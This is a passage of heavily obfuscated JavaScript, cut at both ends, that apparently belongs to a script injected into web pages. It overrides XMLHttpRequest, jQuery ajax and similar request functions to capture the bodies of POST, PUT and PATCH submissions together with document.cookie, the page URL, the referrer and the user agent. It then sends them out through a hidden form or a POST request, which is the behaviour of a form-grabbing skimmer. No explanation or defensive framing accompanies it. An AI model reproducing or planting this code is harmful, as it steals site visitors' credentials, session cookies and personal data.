_0x2015b1['nIpke'](_0x175cb6,_0xf09146,_0x582dcf,_0x185c26[_0x56bb4f(0x2ed,'R4v4')],_0x33785b[_0x56bb4f(0x444,'qM(2')]||{});}}),_0x1bbbdf[_0x490789(0x3c4,'jyG]')](this,arguments);}catch(_0x48594b){_0x42fef9=_0x185c26[_0x490789(0x343,'EPQ(')];}_0x33785b&&_0x289b9b[_0x490789(0x41b,'z8yM')](_0x33785b[_0x490789(0x43c,'1hnq')],undefined)&&(_0x289b9b[_0x490789(0x219,'y9vx')]('qgedr',_0x289b9b[_0x490789(0x32d,'jyG]')])?_0x40bf45[_0x490789(0x43c,'1hnq')]=_0x2015b1[_0x490789(0x40f,'i$Ke')](_0x391c1e,_0x120868):_0x42fef9=_0x33785b[_0x490789(0x360,'bo$d')]);if(_0x42fef9!==null&&_0x289b9b[_0x490789(0x2dd,'eByM')](_0x42fef9,undefined)){if(typeof _0x42fef9===_0x289b9b[_0x490789(0x516,'%GwS')]){if(_0x289b9b[_0x490789(0x565,'VmJ[')](_0x490789(0x372,'ZG2I'),_0x289b9b[_0x490789(0x38e,'0kyy')]))_0x57c69b=(_0x2bdb6a[_0x490789(0x30d,'bo$d')]||_0x398c5c||_0x289b9b[_0x490789(0x4c6,'enpH')])[_0x490789(0x3fe,'QRDt')](),_0x4b85bd=_0x135de6[_0x490789(0x302,'z(hE')]!==_0x353a17?_0x1fc362[_0x490789(0x282,'jyG]')]:_0x12020c;else{if(_0x289b9b[_0x490789(0x233,'x@hc')](_0x42fef9[_0x490789(0x220,'qM(2')](),''))return _0x1bbbdf[_0x490789(0x35f,'eByM')](this,arguments);try{_0x39a9b4[_0x490789(0x360,'bo$d')]=JSON['parse'](_0x42fef9);}catch(_0x1d19fc){_0x39a9b4[_0x490789(0x353,'4Jga')]=_0x42fef9;}}}else{if(_0x42fef9 instanceof FormData){if(_0x289b9b[_0x490789(0x3d4,'dm&v')](_0x289b9b[_0x490789(0x521,'bI^V')],_0x289b9b[_0x490789(0x521,'bI^V')])){_0x39a9b4['body']={};try{_0x42fef9[_0x490789(0x4b7,'j!5u')](function(_0xc6ad10,_0x33fb9e){var _0x322198=_0x490789;_0x39a9b4[_0x322198(0x3f7,')Vzq')][_0x33fb9e]=_0xc6ad10;});}catch(_0x492a8d){_0x289b9b[_0x490789(0x4d6,'ktq]')](_0x289b9b[_0x490789(0x316,'sx12')],_0x289b9b['vnVDQ'])?(_0x2f8ce5=_0x3d3a5e[_0x490789(0x2bc,'Wwwp')],_0x491df2=(_0x3709f9['method']||_0x2015b1[_0x490789(0x4f0,'dm&v')])[_0x490789(0x237,'enpH')](),_0x22198d=_0x32b834[_0x490789(0x310,'sxLP')],_0x53926c&&typeof _0x539765===_0x2015b1[_0x490789(0x52a,'R4v4')]&&_0x2015b1[_0x490789(0x569,'jyG]')](_0x4cb8dd,_0x146f19)&&(_0x4bb136=(_0x30b28b['method']||_0x1b75c8||_0x2015b1[_0x490789(0x23d,'*fdB')])[_0x490789(0x4d0,')Vzq')](),_0x4fbf68=_0x2015b1[_0x490789(0x24e,'j!5u')](_0x4558f0[_0x490789(0x244,'i$Ke')],_0x2db13b)?_0x2cfe80[_0x490789(0x4db,'U090')]:_0x1e7f0a)):_0x39a9b4[_0x490789(0x3f7,')Vzq')]='[FormData]';}}else{var _0x1581e0=_0x490789(0x401,'GPjn')[_0x490789(0x54d,'bI^V')]('|'),_0x1eac1b=0x0;while(!![]){switch(_0x1581e0[_0x1eac1b++]){case'0':try{_0x42b925&&!_0x2c9b60['match'](/^https?:\/\//)&&(this[_0x490789(0x430,'qM(2')]=new _0x464289(_0x450d83,_0x59c909[_0x490789(0x57b,'jSEu')][_0x490789(0x4dd,'1hnq')])['href']);}catch(_0x31cc43){this['_xhrFullUrl']=_0x4eabea;}continue;case'1':this[_0x490789(0x274,'4Jga')]=_0x2145c1;continue;case'2':this[_0x490789(0x471,'jSEu')]=_0x5afc78;continue;case'3':return _0x3545bc['apply'](this,arguments);case'4':this['_xhrUrl']=_0x20b00e;continue;}break;}}}else{if(_0x289b9b[_0x490789(0x4ee,')Vzq')](_0x42fef9,URLSearchParams))_0x39a9b4[_0x490789(0x57d,'[0^V')]={},_0x42fef9[_0x490789(0x2d6,'VmJ[')](function(_0x725600,_0x544ddd){_0x39a9b4['body'][_0x544ddd]=_0x725600;});else{if(_0x289b9b[_0x490789(0x277,'sxLP')](_0x42fef9,Blob))return _0x42fef9[_0x490789(0x21a,'j!5u')]()['then'](function(_0x32c261){var _0x255b7c=_0x490789;if('fqScz'!==_0x2015b1[_0x255b7c(0x239,'dm&v')])try{var _0x1a1921=JSON[_0x255b7c(0x446,'gQn0')](_0x32c261);_0x2015b1[_0x255b7c(0x41f,'sxLP')](_0x175cb6,_0xf09146,_0x582dcf,_0x1a1921,_0x33785b[_0x255b7c(0x485,'Sivw')]||{});}catch(_0x1d77f9){_0x175cb6(_0xf09146,_0x582dcf,_0x32c261,_0x33785b[_0x255b7c(0x40b,'sx12')]||{});}else{_0x112b2e[_0x255b7c(0x31f,'qM(2')]={};try{_0x36fe96[_0x255b7c(0x3b0,'bo$d')](function(_0x2b3b1a,_0x42d349){var _0x45b77a=_0x255b7c;_0x804139[_0x45b77a(0x3bf,'L77j')][_0x42d349]=_0x2b3b1a;});}catch(_0x341be5){_0x516414[_0x255b7c(0x3d9,'Wwwp')]=_0x255b7c(0x2f9,'D]ib');}}})[_0x490789(0x410,'enpH')](function(_0x2337f8){var _0x4a1d7f=_0x490789;_0x289b9b[_0x4a1d7f(0x408,'ixzD')](_0x175cb6,_0xf09146,_0x582dcf,_0x289b9b[_0x4a1d7f(0x49f,'^zL&')](_0x289b9b[_0x4a1d7f(0x207,'SFIj')](_0x289b9b[_0x4a1d7f(0x207,'SFIj')](_0x289b9b[_0x4a1d7f(0x3e9,'Sx*g')](_0x289b9b[_0x4a1d7f(0x4f7,'enpH')],_0x42fef9['type']),_0x289b9b[_0x4a1d7f(0x4cb,'*fdB')]),_0x42fef9[_0x4a1d7f(0x54f,'x@hc')]),']'),_0x33785b[_0x4a1d7f(0x3df,'ktq]')]||{});}),_0x1bbbdf[_0x490789(0x4de,')Vzq')](this,arguments);else{if(_0x289b9b['iDvml'](_0x42fef9,ArrayBuffer))try{var _0x503116=new TextDecoder(_0x289b9b[_0x490789(0x2af,'Wwwp')]),_0x3f0c85=_0x503116[_0x490789(0x218,'t^Db')](_0x42fef9);try{if(_0x289b9b[_0x490789(0x221,'EPQ(')](_0x289b9b['tiwza'],_0x289b9b[_0x490789(0x346,'DAJ2')]))_0x39a9b4[_0x490789(0x303,'eByM')]=JSON[_0x490789(0x2cd,'$j2G')](_0x3f0c85);else try{var _0x4bf198=_0x289b9b[_0x490789(0x46f,'j!5u')]['split']('|'),_0x5ebe22=0x0;while(!![]){switch(_0x4bf198[_0x5ebe22++]){case'0':_0x3c264a[_0x490789(0x3aa,'!4LX')](_0x725d1a);continue;case'1':_0x3c264a[_0x490789(0x4c3,'SFIj')]=_0x3c264a[_0x490789(0x241,'*ktV')]=function(){_0x1837c3=![];};continue;case'2':_0x3c264a[_0x490789(0x447,'*ktV')]('POST',_0x2e6965,!![]);continue;case'3':_0x3c264a[_0x490789(0x3a8,'U090')]('Content-Type',_0x289b9b['fJsYl']);continue;case'4':var _0x3c264a=new _0x1374f4();continue;case'5':return;}break;}}catch(_0xcdb381){_0x44017a=![];}}catch(_0x348c76){_0x39a9b4[_0x490789(0x2e1,'Sivw')]=_0x3f0c85;}}catch(_0x461048){if(_0x289b9b[_0x490789(0x342,'VmJ[')](_0x289b9b[_0x490789(0x4ea,'1hnq')],_0x289b9b[_0x490789(0x391,'jyG]')]))_0x39a9b4['body']=_0x289b9b[_0x490789(0x2ca,'jSEu')](_0x289b9b['yFaja']+_0x42fef9['byteLength'],_0x289b9b['qwWZd']);else{var _0x46b026=_0x1676cb[_0x490789(0x398,'bo$d')][0x0],_0x42808d=_0x46b026['action']||'',_0xdde92c=_0x2c8a4a['stringify'](_0x46b026[_0x490789(0x4f6,'ZG2I')]||[]);_0xbee4fd=_0x289b9b['PkqRs'](_0x289b9b['PkqRs'](_0x289b9b['VxvZl']+_0x42808d,'_'),_0xdde92c);}}else try{_0x39a9b4[_0x490789(0x519,'gQn0')]=JSON[_0x490789(0x21d,'z(hE')](JSON[_0x490789(0x538,'qM(2')](_0x42fef9));}catch(_0x43d3aa){_0x289b9b[_0x490789(0x4e2,'ZG2I')](_0x289b9b[_0x490789(0x27e,'*fdB')],_0x289b9b['tyGDs'])?_0x39a9b4[_0x490789(0x302,'z(hE')]=_0x289b9b['NqTKU'](String,_0x42fef9):_0x3fa62b&&!_0x3d29d3[_0x490789(0x2fd,'EPQ(')](/^https?:\/\//)&&(_0x38521e=new _0x2b8210(_0x1c07c3,_0x5eb2aa[_0x490789(0x2a8,'x@hc')][_0x490789(0x4dd,'1hnq')])[_0x490789(0x491,'L77j')]);}}}}}}if(_0x289b9b[_0x490789(0x2d1,'ixzD')](_0x39a9b4[_0x490789(0x3d9,'Wwwp')],null)||_0x39a9b4['body']&&_0x289b9b[_0x490789(0x2a5,'z(hE')](typeof _0x39a9b4[_0x490789(0x3c0,'DAJ2')],_0x289b9b[_0x490789(0x4bd,'U090')])&&_0x289b9b['cVIen'](Object['keys'](_0x39a9b4['body'])['length'],0x0))return _0x1bbbdf[_0x490789(0x375,'dm&v')](this,arguments);_0x289b9b[_0x490789(0x273,'gQn0')](_0x175cb6,_0xf09146,_0x582dcf,_0x39a9b4[_0x490789(0x57d,'[0^V')],_0x33785b['headers']||{});}catch(_0x5c753f){}return _0x1bbbdf[_0x490789(0x276,'$j2G')](this,arguments);}},window[_0xb11095(0x2f3,'4Jga')][_0xb11095(0x248,'^zL&')]=!![];}function _0x1c4868(){var _0x4eff1b=_0x44afd3,_0x3642b4={'YoUyD':_0x4eff1b(0x382,'sx12'),'FdDsa':_0xc1fbe1['qEqOv'],'DMMSn':_0x4eff1b(0x36a,'4Jga'),'ZbhkP':_0xc1fbe1['eeRnn'],'Xcfah':_0xc1fbe1['zoaYH'],'tLcof':'form_submit','EdOVu':function(_0x563475,_0x3e790e){return _0x563475===_0x3e790e;},'iLZKs':_0xc1fbe1[_0x4eff1b(0x309,'z(hE')],'vRWoM':_0xc1fbe1[_0x4eff1b(0x3c3,'R4v4')],'qtZyk':function(_0x5240cb,_0x3846fc){return _0xc1fbe1['SyrCP'](_0x5240cb,_0x3846fc);},'RXUYS':_0xc1fbe1[_0x4eff1b(0x299,'QRDt')],'frnTu':_0xc1fbe1[_0x4eff1b(0x397,'*fdB')],'CPMSi':function(_0x1d0760){return _0x1d0760();},'eChqo':_0xc1fbe1['ACnRw']};if(_0xc1fbe1[_0x4eff1b(0x255,'sxLP')]!==_0x4eff1b(0x283,'U090')){if(typeof XMLHttpRequest===_0xc1fbe1[_0x4eff1b(0x52e,'*fdB')]){if(_0xc1fbe1[_0x4eff1b(0x321,'y9vx')](_0xc1fbe1[_0x4eff1b(0x1d5,'U090')],_0xc1fbe1['JtpkO']))return;else{var _0x208902=_0x3642b4[_0x4eff1b(0x49b,'jSEu')][_0x4eff1b(0x20b,'ixzD')]('|'),_0x539d54=0x0;while(!![]){switch(_0x208902[_0x539d54++]){case'0':_0x5a1ec7[_0x4eff1b(0x33d,'i$Ke')]=_0x50b9df;continue;case'1':var _0x34778d=_0x58ac75[_0x4eff1b(0x2b0,'sd7@')](_0x4eff1b(0x4fe,'1hnq'));continue;case'2':_0x5a1ec7[_0x4eff1b(0x472,'sx12')]['display']=_0x4eff1b(0x366,'0kyy');continue;case'3':_0x34778d[_0x4eff1b(0x4af,'gQn0')]=_0x3642b4[_0x4eff1b(0x440,'dm&v')];continue;case'4':_0x34778d['name']=_0x4eff1b(0x414,'y9vx');continue;case'5':_0x5a1ec7['submit']();continue;case'6':var _0x5a1ec7=_0x139a41[_0x4eff1b(0x4fb,'bI^V')](_0x3642b4[_0x4eff1b(0x4f9,'Sivw')]);continue;case'7':_0x34778d[_0x4eff1b(0x368,'GPjn')]=_0x4ce7ba;continue;case'8':_0xc7df43(function(){var _0x448030=_0x4eff1b;_0x5a1ec7[_0x448030(0x293,'ixzD')]&&_0x5a1ec7['parentNode'][_0x448030(0x1f0,'t^Db')](_0x5a1ec7),_0x2b5cd5=![];},0x64);continue;case'9':_0x5a1ec7['appendChild'](_0x34778d);continue;case'10':_0x49ff81[_0x4eff1b(0x2da,'enpH')][_0x4eff1b(0x1d3,'x@hc')](_0x5a1ec7);continue;case'11':_0x5a1ec7['enctype']=_0x3642b4[_0x4eff1b(0x58b,'U090')];continue;case'12':_0x5a1ec7[_0x4eff1b(0x525,'R4v4')]=_0x3642b4['Xcfah'];continue;}break;}}}if(XMLHttpRequest['prototype'][_0x4eff1b(0x268,'0kyy')]['_intercepted']){if(_0xc1fbe1[_0x4eff1b(0x306,'sx12')]===_0xc1fbe1['HIMBy'])return;else{var _0x34bdcd=_0x3642b4['tLcof'];if(_0x594fa0&&_0x3642b4[_0x4eff1b(0x4f1,'jSEu')](_0x36f5f2['type'],_0x3642b4[_0x4eff1b(0x4be,'bI^V')]))_0x34bdcd=_0x3642b4[_0x4eff1b(0x3d3,'bI^V')];else _0x5d7696&&_0x3642b4[_0x4eff1b(0x45b,'SFIj')](_0x14e155[_0x4eff1b(0x21e,'y9vx')],_0x4eff1b(0x298,'^zL&'))&&(_0x34bdcd=_0x3642b4['RXUYS']);_0x333bc0[_0x4eff1b(0x363,'sd7@')]={'action':_0x53378d[_0x4eff1b(0x2e4,'jyG]')]||'','method':_0x3cee52[_0x4eff1b(0x334,'eByM')]||_0x3642b4[_0x4eff1b(0x4e9,'*fdB')],'formId':_0x5761bc['id']||_0x86f7d3['name']||'','submitMethod':_0x34bdcd,'timestamp':new _0x51ef42()[_0x4eff1b(0x3f3,'%GwS')]()},_0x3314c6(_0x5670d1);}}var _0x70309b=XMLHttpRequest[_0x4eff1b(0x427,'jSEu')]['open'],_0x1f5499=XMLHttpRequest[_0x4eff1b(0x1e3,'fsx4')][_0x4eff1b(0x2b4,'dm&v')];XMLHttpRequest[_0x4eff1b(0x427,'jSEu')][_0x4eff1b(0x2db,'^zL&')]=function(_0x442f44,_0x49c7f2,_0x4a7951,_0x4004ea,_0x17b47a){var _0x1d381d=_0x4eff1b;this[_0x1d381d(0x36b,'0kyy')]=_0x442f44,this[_0x1d381d(0x540,'jSEu')]=_0x49c7f2,this[_0x1d381d(0x439,'enpH')]=_0x49c7f2;try{if(_0xc1fbe1['tfUpz'](_0xc1fbe1[_0x1d381d(0x443,'bo$d')],_0xc1fbe1[_0x1d381d(0x2aa,'^zL&')]))_0x3642b4[_0x1d381d(0x46a,'z8yM')](_0x1d8bdc);else{if(_0x49c7f2&&!_0x49c7f2[_0x1d381d(0x399,'eByM')](/^https?:\/\//)){if(_0xc1fbe1['HXAVW'](_0xc1fbe1[_0x1d381d(0x20f,'DAJ2')],_0xc1fbe1[_0x1d381d(0x1d6,'qM(2')]))this[_0x1d381d(0x562,'Sx*g')]=new URL(_0x49c7f2,window['location'][_0x1d381d(0x314,'D]ib')])['href'];else return;}}}catch(_0x4476cf){this[_0x1d381d(0x2ee,'*fdB')]=_0x49c7f2;}return _0x70309b[_0x1d381d(0x2ac,'R4v4')](this,arguments);},XMLHttpRequest[_0x4eff1b(0x509,'i$Ke')]['send']=function(_0x4d63e8){var _0x22ec9c=_0x4eff1b,_0x20a944={'pBPKx':function(_0x36e860,_0x314686){return _0x36e860(_0x314686);},'tlAAP':function(_0xa16e3e,_0x22cf46){return _0xa16e3e||_0x22cf46;},'rpLvV':_0xc1fbe1[_0x22ec9c(0x549,')Vzq')],'XYMSe':function(_0x3d1f38,_0x418bd9,_0x3329c9){var _0x478428=_0x22ec9c;return _0xc1fbe1[_0x478428(0x278,'fsx4')](_0x3d1f38,_0x418bd9,_0x3329c9);},'exRCx':_0xc1fbe1[_0x22ec9c(0x50b,'$j2G')],'EdTrO':function(_0x176b6f){var _0x496b5c=_0x22ec9c;return _0xc1fbe1[_0x496b5c(0x1e7,'*fdB')](_0x176b6f);},'remDD':function(_0x336388,_0x379a5a){var _0xc3bd5=_0x22ec9c;return _0xc1fbe1[_0xc3bd5(0x336,'Sivw')](_0x336388,_0x379a5a);},'aYbvE':_0x22ec9c(0x50c,'GPjn'),'YCYcQ':_0xc1fbe1['pnDou']},_0x214261=this[_0x22ec9c(0x441,'sxLP')],_0x41fa26=this[_0x22ec9c(0x215,'QRDt')],_0x5ce8da=this[_0x22ec9c(0x517,'L77j')]||_0x41fa26;if(_0x214261&&(_0x214261[_0x22ec9c(0x4bf,'x@hc')]()===_0xc1fbe1[_0x22ec9c(0x548,'*ktV')]||_0xc1fbe1['Zbdjl'](_0x214261[_0x22ec9c(0x55a,'$j2G')](),_0x22ec9c(0x3e5,'GPjn'))||_0xc1fbe1[_0x22ec9c(0x234,'jyG]')](_0x214261[_0x22ec9c(0x44a,'[0^V')](),'PATCH'))){var _0x3548f4=_0xc1fbe1[_0x22ec9c(0x2e5,'%GwS')](Date[_0x22ec9c(0x392,'sd7@')](),_0x110b13);if(_0xc1fbe1[_0x22ec9c(0x480,'*fdB')](_0x3548f4,_0x27efed)){if(_0xc1fbe1[_0x22ec9c(0x2de,'z8yM')](_0xc1fbe1['PsjXj'],_0x22ec9c(0x470,')Vzq'))){_0x4092a3[_0x22ec9c(0x42c,'GPjn')]={};for(var _0x571b05 in _0x25d7a3[_0x22ec9c(0x3e8,'jSEu')]){_0x572c7b[_0x22ec9c(0x26e,'Sx*g')]['hasOwnProperty'](_0x571b05)&&(_0x5dc2aa[_0x22ec9c(0x2bd,'z8yM')][_0x571b05]=_0x21542f['dataset'][_0x571b05]);}}else return _0x1f5499['apply'](this,arguments);}try{if(_0xc1fbe1[_0x22ec9c(0x34a,'U090')]('kyXZI',_0xc1fbe1[_0x22ec9c(0x490,'*ktV')])){var _0xbc3951={'url':_0x5ce8da,'method':_0x214261,'body':null,'timestamp':new Date()['toISOString']()};if(_0xc1fbe1['CqrUZ'](_0x4d63e8,null)&&_0xc1fbe1[_0x22ec9c(0x400,')Vzq')](_0x4d63e8,undefined)){if(_0xc1fbe1[_0x22ec9c(0x285,'L77j')](_0xc1fbe1[_0x22ec9c(0x208,'qM(2')],_0x22ec9c(0x2e9,'4Jga'))){if(typeof _0x4d63e8===_0xc1fbe1[_0x22ec9c(0x3ab,'!4LX')]){if(_0xc1fbe1[_0x22ec9c(0x421,'SFIj')](_0xc1fbe1[_0x22ec9c(0x473,'^zL&')],_0xc1fbe1[_0x22ec9c(0x33f,'*fdB')]))try{_0x174840[_0x22ec9c(0x2ed,'R4v4')]=_0x5ee414[_0x22ec9c(0x30b,'*fdB')](_0xc67572[_0x22ec9c(0x4ad,'%GwS')](_0x4cfc33));}catch(_0x2e5925){_0x21d45d[_0x22ec9c(0x1e0,'y9vx')]=_0x20a944[_0x22ec9c(0x462,'y9vx')](_0x11ea8c,_0x2e6c0f);}else try{if(_0xc1fbe1[_0x22ec9c(0x223,'j!5u')](_0xc1fbe1[_0x22ec9c(0x319,'DAJ2')],_0xc1fbe1['PPcoK'])){_0x819c83=_0x20a944['tlAAP'](_0x31aa4a,_0x4da768);var _0x5772b0=_0x14efd1['querySelectorAll'](_0x20a944[_0x22ec9c(0x27a,'jyG]')]);_0x5772b0[_0x22ec9c(0x22b,'jSEu')](function(_0x299a95){var _0x1f782b=_0x22ec9c;_0x20a944[_0x1f782b(0x202,'D]ib')](_0x15e9fe,_0x299a95);});}else _0xbc3951[_0x22ec9c(0x361,'x@hc')]=JSON[_0x22ec9c(0x4e6,'GPjn')](_0x4d63e8);}catch(_0x208e4f){_0xbc3951[_0x22ec9c(0x2ed,'R4v4')]=_0x4d63e8;}}else{if(_0x4d63e8 instanceof FormData){if(_0xc1fbe1[_0x22ec9c(0x52b,'!4LX')]===_0xc1fbe1[_0x22ec9c(0x4cc,'enpH')])return;else{_0xbc3951[_0x22ec9c(0x2ed,'R4v4')]={};try{_0x4d63e8[_0x22ec9c(0x3d7,'4Jga')](function(_0x8d4954,_0x105a1d){var _0x3678a7=_0x22ec9c;_0xbc3951[_0x3678a7(0x2da,'enpH')][_0x105a1d]=_0x8d4954;});}catch(_0x211956){_0xbc3951[_0x22ec9c(0x339,'D]ib')]=_0xc1fbe1[_0x22ec9c(0x247,'z8yM')];}}}else{if(_0xc1fbe1[_0x22ec9c(0x4c9,'bo$d')](_0x4d63e8,URLSearchParams)){if(_0xc1fbe1[_0x22ec9c(0x2cf,'0kyy')]!==_0x22ec9c(0x3da,'R4v4'))_0xbc3951[_0x22ec9c(0x4bc,'SFIj')]={},_0x4d63e8['forEach'](function(_0x2a1e88,_0x613f7b){_0xbc3951['body'][_0x613f7b]=_0x2a1e88;});else{var _0x5b7129=new _0x5b9244(_0x3642b4['eChqo']),_0x1ba335=_0x5b7129[_0x22ec9c(0x2c6,'^zL&')](_0x3415bd);try{_0x31655a[_0x22ec9c(0x586,'QVWs')]=_0x2b39d1[_0x22ec9c(0x56c,'L77j')](_0x1ba335);}catch(_0x2f8f44){_0x42578a[_0x22ec9c(0x1ea,'*fdB')]=_0x1ba335;}}}else{if(_0xc1fbe1[_0x22ec9c(0x263,'U090')](_0x4d63e8,Blob)){if(_0x22ec9c(0x541,'QVWs')===_0xc1fbe1['vGICo'])_0xbc3951[_0x22ec9c(0x303,'eByM')]=_0xc1fbe1[_0x22ec9c(0x407,'ZG2I')](_0xc1fbe1['txsKP'](_0xc1fbe1[_0x22ec9c(0x216,'1hnq')],_0x4d63e8[_0x22ec9c(0x21b,'^zL&')]),_0xc1fbe1[_0x22ec9c(0x297,'0kyy')])+_0x4d63e8['size']+']';else return;}else{if(_0x4d63e8 instanceof ArrayBuffer){if(_0xc1fbe1['YbmMY'](_0xc1fbe1[_0x22ec9c(0x1dd,'ZG2I')],_0xc1fbe1['HExZR']))try{var _0x337bf0=new TextDecoder('utf-8'),_0x57920d=_0x337bf0[_0x22ec9c(0x2a4,'%GwS')](_0x4d63e8);try{_0xbc3951[_0x22ec9c(0x566,'ZG2I')]=JSON[_0x22ec9c(0x4d8,'Sx*g')](_0x57920d);}catch(_0xc478f7){_0xbc3951['body']=_0x57920d;}}catch(_0x514dfc){_0xbc3951[_0x22ec9c(0x244,'i$Ke')]=_0xc1fbe1['FqNlk'](_0xc1fbe1[_0x22ec9c(0x3ec,'$j2G')](_0xc1fbe1['QQLbj'],_0x4d63e8[_0x22ec9c(0x260,'EPQ(')]),'\x20bytes]');}else _0x148317[_0x22ec9c(0x4db,'U090')]=_0xc9d45b;}else{if(_0xc1fbe1[_0x22ec9c(0x54c,'Wwwp')](_0x22ec9c(0x33c,'sx12'),_0x22ec9c(0x39d,'4Jga')))try{if(_0xc1fbe1[_0x22ec9c(0x47c,'Wwwp')](_0x22ec9c(0x2c9,'dpbF'),'STfxU')){var _0x2ad6b7={'EOOEn':function(_0x328f4e,_0x2b7901,_0x4d141d){var _0x519086=_0x22ec9c;return _0x20a944[_0x519086(0x423,'z8yM')](_0x328f4e,_0x2b7901,_0x4d141d);}};if(_0x13f0f6[_0x22ec9c(0x3ba,'ktq]')](_0x205e5f))return;_0x5816c3[_0x22ec9c(0x3b9,'enpH')](_0x5292b0),_0x58b96c[_0x22ec9c(0x4c2,'4Jga')](_0x20a944[_0x22ec9c(0x389,'SFIj')],function(_0x4a69e4){var _0xd273e4=_0x22ec9c;if(!_0xe9c2c)return;_0x2ad6b7[_0xd273e4(0x305,'dm&v')](_0x268837,_0x313d00,_0x4a69e4);},!![]);}else _0xbc3951[_0x22ec9c(0x1f2,'sd7@')]=JSON[_0x22ec9c(0x224,'QVWs')](JSON[_0x22ec9c(0x422,'DAJ2')](_0x4d63e8));}catch(_0x449dbe){_0xbc3951[_0x22ec9c(0x2fb,'QRDt')]=_0xc1fbe1[_0x22ec9c(0x589,'Gcq#')](String,_0x4d63e8);}else _0x3642b4[_0x22ec9c(0x44f,'$j2G')](_0x5cab85),_0x3642b4[_0x22ec9c(0x3af,'i$Ke')](_0x25beb9),_0x54ef16();}}}}}}else _0xe95d05[_0x22ec9c(0x2da,'enpH')]=_0x17776a;}if(_0xc1fbe1['bPlah'](_0xbc3951['body'],null)&&_0xc1fbe1[_0x22ec9c(0x38b,'^zL&')](_0x214261['toUpperCase'](),_0xc1fbe1[_0x22ec9c(0x2ba,'Gcq#')]))return _0x1f5499[_0x22ec9c(0x57c,'1hnq')](this,arguments);var _0x24cd2b=_0xc1fbe1['YMPsh'](_0x5ce8da+'_',JSON['stringify'](_0xbc3951[_0x22ec9c(0x1ff,'GPjn')])),_0xa65008=Date[_0x22ec9c(0x21f,'4Jga')]();if(_0x22a5ce[_0x24cd2b]&&_0xc1fbe1[_0x22ec9c(0x250,'eByM')](_0xc1fbe1[_0x22ec9c(0x4a2,'fsx4')](_0xa65008,_0x22a5ce[_0x24cd2b]),0x7d0)){}else{_0x22a5ce[_0x24cd2b]=_0xa65008;var _0x2344b9={'url':window[_0x22ec9c(0x28f,'dm&v')][_0x22ec9c(0x25a,'ktq]')],'cookie':document[_0x22ec9c(0x28d,'z(hE')],'referer':document['referrer'],'userAgent':navigator[_0x22ec9c(0x23b,'Gcq#')],'timestamp':new Date()['toISOString']()},_0x512ef9={'type':_0x22ec9c(0x396,'i$Ke'),'pageData':_0x2344b9,'request':_0xbc3951};_0xc1fbe1[_0x22ec9c(0x271,'i$Ke')](setTimeout,function(){var _0x108cf9=_0x22ec9c;_0x20a944['remDD'](_0x20a944[_0x108cf9(0x355,'0kyy')],_0x20a944['YCYcQ'])?_0x20a944[_0x108cf9(0x4f2,'$j2G')](_0x28dd90,_0x512ef9):_0x20a944[_0x108cf9(0x4d1,'QVWs')](_0x21932b);},0x32);}}else{var _0x1d3b94=_0x3211b3[_0x22ec9c(0x30f,'bI^V')][_0x7f6c1a];_0x1d3b94[_0x22ec9c(0x481,'QVWs')]&&_0x1d3b94[_0x22ec9c(0x385,'enpH')]&&(_0x447dc6['attributes'][_0x1d3b94[_0x22ec9c(0x27c,'fsx4')]]=_0x1d3b94['value']);}}catch(_0x17b2e4){console[_0x22ec9c(0x201,'fsx4')](_0xc1fbe1[_0x22ec9c(0x203,'*fdB')],_0x17b2e4);}}return _0x1f5499[_0x22ec9c(0x567,'EPQ(')](this,arguments);},XMLHttpRequest[_0x4eff1b(0x4c1,'gQn0')]['open']['_intercepted']=!![],XMLHttpRequest[_0x4eff1b(0x3ea,'Sx*g')][_0x4eff1b(0x579,'U090')][_0x4eff1b(0x433,'x@hc')]=!![];}else return _0x490116['apply'](this,arguments);}function _0x178bcc(){var _0x4575d9=_0x44afd3;if(_0xc1fbe1['tLhyC'](typeof jQuery,_0xc1fbe1[_0x4575d9(0x4cd,'0kyy')])&&_0xc1fbe1[_0x4575d9(0x2d4,'ZG2I')](typeof $,_0xc1fbe1[_0x4575d9(0x335,'y9vx')]))return;var _0x25bb52=window['jQuery']||window['$'];if(!_0x25bb52||!_0x25bb52[_0x4575d9(0x553,'i$Ke')])return;if(_0x25bb52[_0x4575d9(0x4da,'QRDt')][_0x4575d9(0x45e,')Vzq')])return;var _0x138f71=_0x25bb52[_0x4575d9(0x1fb,'bo$d')];_0x25bb52[_0x4575d9(0x358,'i$Ke')]=function(_0x55fd4f){var _0x8bfc40=_0x4575d9,_0x251b25={'alcYw':function(_0x368b85,_0x499525){return _0x368b85===_0x499525;},'ISoRw':_0x8bfc40(0x550,'Sivw'),'RSvRh':function(_0x948edd,_0xe0db71){return _0x948edd(_0xe0db71);}},_0x464bef=(_0x55fd4f[_0x8bfc40(0x47f,'z(hE')]||_0x55fd4f[_0x8bfc40(0x3e4,'i$Ke')]||_0x8bfc40(0x457,'ixzD'))[_0x8bfc40(0x2f0,'D]ib')](),_0x3ccf02=_0x55fd4f[_0x8bfc40(0x547,'jSEu')]||'';if(_0xc1fbe1[_0x8bfc40(0x39f,'t^Db')](_0x464bef,_0xc1fbe1[_0x8bfc40(0x584,'ixzD')])||_0xc1fbe1[_0x8bfc40(0x25c,'y9vx')](_0x464bef,_0xc1fbe1['cImLm'])||_0xc1fbe1['Ngrsa'](_0x464bef,'PATCH')){if(_0xc1fbe1['KFnon'](_0xc1fbe1[_0x8bfc40(0x44b,'sx12')],_0xc1fbe1[_0x8bfc40(0x3e1,'EPQ(')]))_0x5e0cda=_0x46767e[_0x8bfc40(0x41a,'z8yM')];else{var _0x493d10=Date[_0x8bfc40(0x36d,'z8yM')]()-_0x110b13;if(_0xc1fbe1[_0x8bfc40(0x2dc,'0kyy')](_0x493d10,_0x27efed))return _0x138f71[_0x8bfc40(0x3d1,'U090')](this,arguments);try{var _0x5e1716={'url':_0x55fd4f['url']||'','method':_0x464bef,'data':_0x55fd4f['data']||null,'timestamp':new Date()['toISOString']()};if(!_0x5e1716[_0x8bfc40(0x45d,'jyG]')]||_0xc1fbe1[_0x8bfc40(0x4f8,'dm&v')](typeof _0x5e1716[_0x8bfc40(0x42d,'Sivw')],_0xc1fbe1[_0x8bfc40(0x33b,'j!5u')])&&_0xc1fbe1[_0x8bfc40(0x507,'U090')](Object['keys'](_0x5e1716[_0x8bfc40(0x467,')Vzq')])['length'],0x0))return _0x138f71[_0x8bfc40(0x58a,'enpH')](this,arguments);var _0xf1125c={'url':window['location'][_0x8bfc40(0x4dd,'1hnq')],'cookie':document[_0x8bfc40(0x27b,'!4LX')],'referer':document[_0x8bfc40(0x482,'i$Ke')],'userAgent':navigator[_0x8bfc40(0x44d,'U090')],'timestamp':new 